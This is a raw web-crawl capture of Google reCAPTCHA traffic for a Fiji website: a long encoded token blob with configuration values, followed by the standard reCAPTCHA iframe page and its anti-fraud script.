jHCi2fCiMORw6PDm8K8w5A8JgDCnAkgw4dXfAAjP8KkXFFwKFvCvDNHdxIFTns+QEgJbA/CqhRWXcKTw7MJwrfCh8O/U8Onw6Y4wrtZbSTDjcOvwoleMzfCkgh6wrPDj8KJVcOIwqZ1UsKhwrbDv8Orw7XDpj/[base64]/DvMKMBsK4w57CrsOcPUpeesORw7bDrMKJwq3CnMKJTBvCo8OVwqzCpRbDhXTDmE80DDrCgMOVw5YfOcK7w6QFacONRcOuw7Y2U2HCrQPCiGzDuGvDksOXKzfDhwgBw5zDqT7CvcOYX2hEw5jCo8OFw5Mnw7crUHppeTRxNMOPw7pOw64zw7/DvTZKw6E7w6x7wqAwwo3DjsKdM8OAX1RqA8KlwrZIK8KAw4nDv8KFw5d+dsOCwqZQGE9AcMOhaEHCu8KzwrFLw791w4PDr8OLKMKYKnXCv8OhwroEFMOhRQZGBMK1ahQJMmVqWsK+SHjCsB7DngdfT3zDtHA8wpRawoALw77Dr8KtwrXCn8O+SMKiHFfCrE/DtBUKHcK6XcO4SyMfwrHDhw5GbMOOw7ZpwqkuwoRswq1Sw5vDgMOFKsKFF8O5Y04YwqxAw605w77Dl155AjHDlgZ8ImBqw5NDCDUAwolSQS7CtMKpFB02NV0yw7DCtQZJYMKGw4ANw4bCmMOuEiBFw6TDuh5Dw5EWGHTCmmxKFsOvw5ROw6zCsMKRT8OoGTLDlHRwwq/[base64]/DqsOswrxAwrHCvgzDrRDDq31RX8K9fB/[base64]/RcKpEBPCnXXCn0xaaG4Zw57CqMK5wpfCs2HDmMO1wpYkDcKQw7jDkGzCicKUScKhw6sdBMK/[base64]/w5fCnMKfw5vChxXCh37DhiEXM8Khw6kjwowpwpBXIcOGBMOtw47Di8OZZD3CrwDDvcOXw6jCh3jCj8KGw595wqtYw7gdw5tOcsKBeHjCkMKsQE5LCcOlw6hZakYww50lwrbDhEd4WMOKwockw4BEF8OIAcKJwo/CgcKXZ3/[base64]/AsOqLhwsw7JXw51mw7TDnsKaw79oCsOZZXNmLcK5w7Vsw6kbVlhFw7EafsOtw7I9w6HCtsKcw6QWwrzDjMOkOcOUAsKJGMK/w4/DpcKLwrhiOE8aKm5EC8K8w4jDqMKdwqfCpsOswolxwrcVF38CazzCiSd8w552HMOpwr3CpirDmcKqQDTCp8KSwpzCjMKhJMOXwr/DjcOsw4LCvUvCj1Q3woLClsKMwrs6wr49w7fCtcK3w6k7U8KEKcO2QcKnw4zDp2E3fUEBwrTChzQ1woTCscOUw4V+HMOdw4xfw6HDuMK4w5xiw7gwOix1LMONw4NFwrwhYAfDl8KhAToww5M0GE7CrcOrw7lnWcKfwpnDumVkwpNBw4/CpgnDqn1Bw6bDmlkYUUFjKSx0QcKhwoUgwqQvc8OawqwIwoFmcCHCr8Kkw4Zlw5tjXMKxw6LCgxlUwpXCpV/CmzwMZylowr09HcKZX8KIw4cLwqsuDMK/w7HCtHjCgCnCsMKpw4zCucOpXC/DoRXCiQRcwq1Xw4ZmPgI/w7PDvMKpAixvWsO3wrdUHFl/w4VoMTTCqXZkXMO7wqsRwrofCcOEdcK/fj0xw5rCs19QTy8WWsOaw4k8csOVw7zCp1k7wo/DkMO1wpdnw4p8wqnCpsKRwrfCqcO/[base64]/wqfCgcKTXsOFZ8KaYsKgwrXDrwk6P8ORHMK7SMKKwogdwqvDo33DnXBawp1QMmrDk2sNQVjCkMKsw4IrwrQENMO/[base64]/CokfCklHDlW/Coy7CpMKsJcOFw5QbwqbDmlnCj8KSwr50wpPDgsOrEnJkJcOrEcOdwrQtwqBAw5gVO2XDiALCh8KXVF/CucK6b1pAw7BtbsKVwrMCw7heUHM+w5fDnwDDnz7DkMOYEsO9GGbDgDFxWsKFw6TDt8OswrbCpDZoIV7DtG/ClcOGwovDgDzDsgzCj8KeTh3DrmnDlX/DljzDq0/[base64]/[base64]/dFPDksKMaMOjwq7DgQ/CnShswoTCnMKqw4PChWfDjyzDosO+OMOBHRNiH8Kpw6fDp8KHwqM9w47DgcOGWMOIwq0ywqACLHzCkMKrw4ckXiNxw4BXNxvCvR3CpAPCgi5Xw7tOQ8KQwqLDoDZYwqBmFVjDrTjCs8OwGndRw5UhaMKfwq4aQMK3w6UyAgrClBfDkTxxw6rDrcKIw6R/w7w3bV3Dq8O4w5HDqFALwovCiQLDssOuOFlXw5xsNMOdw6x9KcKSaMKre8KuwrbCocKUwrAAJ8K9w5glCUXCiiwWI3rDsR1ubsKPGMOqJy4ww7ReworDqsO/XsO2w5DDlcOVWMOpU8KoWcK1wpfDq27DuzgIRRIHwqPCiMK3I8Kiw6HCi8OtEhQebX9BIMOKZ2DDncOWADvChHYLB8KAwrrDjMObw7lpUcKjEcKQwqlUw7wbRw/CpsO0w7LCr8KufR4vw7QOw7zClMKfSsKCH8OvScKnIsKWIVYEwrl3dU4jLhLDkEB3w7jDnylHwo9KCR8wdcKdHsKgwr0/HsKxCwUOwq4rYcOYwp0nbMOnw7luw4QmJCrDrcOGw5pdLsO+w5ZLQMKTaxvCgFfCilzCgBjCrinCjDhLQcKgQMOMw7FaIQ47Q8KYw6nCqWs+c8KQwrhsIcK1asODwow9w6ABwpALw6/DkWbCncOlTsOdGsOVGAHDtsO2w6cMOzHDlko+wpB6w5DDnWEsw405Q0B9bkPDlDUVBMOTJcK/w7EpUsOKw6DCk8OKwoN0NQzDvsOPw6TDn8KbBMKgWj9ICEEYwrIvw50nw4Z8wpLCmELCu8KNw4Vxw6UhHsKOBSXCvWpawo7CvcKhwovCnwzDgFM0X8OqXMKOecK+NMKxXhLDnVI9ZDN0JzvDmD9ww5HCmMOqYsKRw4wiXMOeEMK9BcK+UHZuHCN/OHLDnSciw6NSw4vDvkptR8Ktw4rDmcOIGsKsw6F5BE8qFsOiwpLCuTXDtDbCkcO1URBHwpozw4ViScKaKRLCkMOfw5jCpwfCgVxkw4PDmE/DmwfChkZWwrHDm8K7wpQsw4sYV8K1NmTDqcKPH8Oqw47DjBYEwqTDmcK/FSs2QMO2NkgTScOnWzHChMOOw4PDljhGCzNdw5zCqsKbwpdMwpHDggnDsndYwq/CqFJPw6s7cmJ2S3vCnMOsw6LCkcKGwqE3IinDtAdqw4kyU8KtTMOjwqLCjwQRUTnClmDDhEYWw7srw6zDtSRwYWVZPsOQw5VEw5ZZwqwUwqbDpjDCulXCicKawrzDrwkra8OCwpHDikoGSsO/wp3DjMK1w4XCsXzCo05ybsOJM8KyE8Kvw5HDu8KSLyQrwonChMOYJVUpBMOCPyPCiE4wwqhkRHlyfsOBUmPDvB7CtMOgGcKGehjDlAUNWMKyfcK+w6TCsUVgUsOPwp/[base64]/ClwXDn8KufMOlwpHCscOyw5/Ct8OEw6RIw401w7x7SS7CqlHCh3gkDMK7WsKFPMK5w4nDgFlkwrRdPQ/[base64]/[base64]/Cg2/Do8K2I8KCSkrDh8KmdcOnw41iWG0AAHs1dsKWIiHClcOVYMKqw4XDlsOJSsKHw6Rkw5XCi8ODwpNnw7MFA8KoIgpawrJbXsOKwrV+wp5Kw6vCnMK8wpnDjz3CnsOmFsOFaWomfmxiGcOJX8OFwolqwpXDrMKgwobCl8Kyw4vCoyRffC8cFXZ2ZSI7w6rChMKJEMOaXj/Co1bDtcOYwqzCoTnDs8Kqw5BSDx7DtRBvwohFOcOWw6Yawp85NVDDmMOcDsO/woxmTxAdw6XChsOIQg7CssK+w5nDr1HDgMKQHnwLwpEZw4MQSsOqwqsfbHvCmj5QwqcPScOYIm/[base64]/DjibDnRYUwqXDuQfCq8Kdw7TDn8KGDcOAw6TDq8KmQiAfE8KWwoHDlG18wqjDom7Di8KdDFvCr3FwU30Uw5/CtUnCoMKcwp/DikxawqMDw61awoc9fEHDoRXDo8Kdw4LDqcKNbsK8ZExnZzvCn8KvQkrDi3pQwrXDsUwUw54OGEBVXAB6woXCicKrCRogwqzCrHNyw5EPwpXDlMOce3PDmsKxwoXChXXDkxpDwpPCksKFDMKBwrzCu8Ovw71/wrRBL8KXK8KDIsOFwpnCvMKQw7HDnmrCkzPDs8KqScK6w7fCsMKGUcOkwoIuQSfCkTDDhW8LwpbCuAwgwo/Dq8OKMcKKJcKQPnzDuzfCoMKnMcKIwpc1w4rDsMK2woPDpQ8uFcONAHnChlfClBrCrm/DoX0JwoEdF8KdwpbDmsO2wo5OYEfClXhqEUbDqsOOc8KSeB5cw7cTWMO4U8Oqwo3CjsObIyHDqcKNwqzDnytFwr/CjcOMMMO4VsOeNGTCqMO/R8Odaywtw7YTwpPCu8OXJcOnfMKbwqnCmQnCvQkswqnDlDfDtQNYw47CgxUOw7tNe2IAw5ggw6ZWI1LDmwjCmMKGw6LCo27Cr8KkKsOgKGdHKcKmAcOzwqnDrXTCpcOTO8KoNmPCpMK1wpvCsMKkDA7CrsOjdsKMwphJwqbDqsOmwqLCocOZSj/CglvCsMKrw7Icwp/CjMKEFgkmPltZwq/CgGR6CwDCrldHwq3DqcKYw5cAD8KXw6NXwpBAwpIGFjfCjsK4w60pWcKAw5AJXsKAw6FRwpTCiH9tFcKLwpnDjMOxw75Cw6DDnwjCjX8EDE0gcEHCu8Kuw55gAXM/w7fCjcKew47CmzjCn8OwVTQkw6jDnXknLMKzwrTDiMKbdMOgH8O1wobDvHNAHXXDkxvDrMOLw6XDkFrClsKQBTrCj8Ofw5MLQ2vCtU7DqR/DmCbCujMAw6vDnSB1dT8HZsKfUAYxYD7CncOTRCItW8OND8Opwocuw6gecMKuPEErwqHCqMKjHz3DscKyDcK7w7R1wpsRfnJVwpDDrA3DhAQ3w75Zw5NgMMOTwpwXNQ/Dg8KxWn4KwoPDqMKPw5vDocO+worDiwjDrjTCmkLDvFzDgsKsXE/ClWwuJMK+w4Yww5TDikLDssO2CCXDon/Do8OaYsOfAsOfwrvCj1IBw48YwplDOMKqw48IwqnCu3DCm8K+CUHCp1sNZsOWGl/DjAwOC0JbXsKKwrDCocOXw45+L1LCgsKDZQRnw741AkPDj1DCjsOPQ8K6WsO8Q8Knw7/DiwvDsXHCjsKAw7piw4l6P8K7wqnCqBzDokPDuVDDo27DiSvDgkfDmz4PfVnDqXs4aw94B8KhfCzDgMOWwqPDu8Kbwp5Pw4Fsw7HDsX/[base64]/Cl8K4w4HCuwHCqnPDhGoAwp/Djycfwp/DsDpDQcOLH2gEJsK0fMKWJ3/DqsKLNcKRwrHDosKdOAl1woF+Vjp+w5BKw6LCh8Osw5zCkQvCvcKEw7dxFcOsUkXCg8ORLnhlwovCq1nCpsKSAMKCXnhtODvDvsOUw4DDgE3CnCXDiMOywpcULsO0woTCkRPCqAQXw7J8CsKOw5nCt8O0w5TCu8K/bTLDp8KGOTzCojF8G8Kkw6MNBUZGDBMXw6Byw4UwalI5wpHCvsObaGnCuQwBVcO1XFLDusOxe8OawpodIXvDtcKpflPCu8K8IEZtcsOdGsKERcK5w5TCoMO/w6xyf8OBWMOhw644GEjDuMKTd2HClT1pwrkvw6ZbF2XCikx/wpovWxPCrgfCpsOAwqoDw5t1G8KxJsK8fcOLYMO+w6LDsMOjw7DCn3kpw7J9IwY2DDocWMONZMKfCsOKfcORRVkGwrADw4LCocKdDsK+TMOVwrcZB8KMwot+w6DDkMOfw6NSw68Zw7XDpkQHGg/CksKPJMOrwr/CoMOMO8KoKcKWch3DqMOow6zCkksnwobDrcK/[base64]/Dq1XDlytJIMOcdsOsw7cWcMOKw5LDq8K0Y8OPDEsjaiYTF8KmTcKJw7J9PXvDrsOHw6cqVAdAw5txSCjDkzDDn09rwpDDg8KFEi7Cgz8hRMO3Z8ORw4TDpDsSw6lyw67ClDN3CMOPwq/[base64]/w4PDoMKGwrfDhsOmwpnCj8KYDcOHwrjCiiXCmcKpwrM/fsK1BlB6wrjCksO0w5XChSHDpWNIw6LDpVEHw7Baw4/CtcObGBTCtMOUw5ppwrnChEogXzLCtjPDtcKhw5fCiMKgGsKWw5R2PMOsw6PCicO+ajPDi2vCn0d4wrPDgyHClMKjVTd8K2/ChMOFYMKeYRzCuCbCosKywr9Qwp7DsFDDsGYuw5/DqHjDoy3DosO9Q8Kxwp3DnUAPH03DnU8xOMOVbMOkS180IXrDpUE3d17CqTFkwqctw5LCn8KtNcO8wp3ChcKCwpvCmXs0A8O5W0/CjyM9wpzCp8KmcFsnOcKewqJmwrF1V3TDk8KgSMKSSkDCp0nDhcKVw4NRNV8ffGsyw7FUwq5TwrXDo8Kdwp7DiDnCq1xVdMKBwps/[base64]/CvlBBw4vCinvCuMKeP8OscsOmwqsiVcKlFMK5w5sWYMOWwq/Dn8O1TWoKw5ZAUsODw5MDwo5ywpjDvgDChEbCqcKIwrnCvcKJwpXCtxPCq8KWw6vCm8OxZ8Omc3cEKmBCGGHDqn8Jw6XCo3zChcKNUFIDasKvXxPDpzvCvGbDpsO5LMKYNTrDk8KyeR7Ch8OGKMO/[base64]/Cp8Olw6IAwo3ClcKvfVDCqgguZ8OXw7tuwr4UwqlCwqPDosKEK3/DpcKhwrjCnkvCj8K7ZcK0wrAqw5bDq3TCusK3MsKdWHcaEsK4w5LDmRNIRcK3OMONw6NZGsOtJDxiKMOgPMKGw5bCmDEfA0E3w6bDjMKYb1zDsMKFw77DtyrCpnTDiRLChzIow5vCmMKaw5/DtjYXCmtgwpNuQ8KCwrgJwpbDgDHDiz3DmlBcdnrCtsKpw5LDgsOvSDXDu33Cn1vDii/CksOsdsKiCcKtwpNCEcKJw5F+dMOswqMxb8K2w49vZUdNcmPCrcOGHQTCkxHDqG/DkzLDv1NkJsKKeykUw43DvsKmw4BgwrZhIcO8WGzDsiPCl8Kaw61sXnjDgcOBwrIaNsOewo3DjcKBb8OTwo3ClAktw4rDumBkZsOewo/CmcOIEcOJIsKXw6JRZsKfw7REYcOuwp/[base64]/[base64]/Dl8K7wo0AGMOZwpbDjwByw5/[base64]/DosOHazBvGcKvN3bCg0TDs8OeOcKGICrCmsOQwrzDgC/CvsKjNDQDw7N5YQLChj0xwrRwA8K8wrV5BcOVbDvCm0pwwqU4w4TDhmF8w5sMe8Ofek3DpQLClSgJP1B+w6Rpw4XCqhJ8wrp8wrhEdSbDt8OKQ8Osw4zCtWgoPBhaERnDucOmw7bDi8Kqw5xUfsKhZG9vwqfDtQ5/w5/[base64]/[base64]/CvVrCt8K8wqUaw44jecO7BCx4w4LDnh3Cv1XDgF/Dug3ClcOV\x22],null,[\x22conf\x22,null,\x226Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://pina.com.fj:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221rGu5lU0soBFiwkuD/e+T1ew1/N5Ad5pWVkvPGovEK4\\u003d\x22,1,0,null,1,1769099601597,0,0,[95,244,112],null,[16,130,208,215,233],\x22RC-5XXAJVrmSKTmLA\x22,null,null,null,null,null,\x220dAFcWeA7BisIHPGmLlbYxrSawTjs9Tsrcl6EbSJ13tGsPlhMuRFHiYx0zdXQSvBiUwENvjR_yPkiF8E8Q6ZKBZSuOkaHVDbbN2w\x22,1769182401594]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="t_RIDMOJwW7Aa_CJkkwkug">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769096003692');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>